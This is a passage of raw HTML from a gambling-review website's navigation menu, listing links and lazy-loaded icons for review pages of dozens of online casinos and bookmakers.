src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a 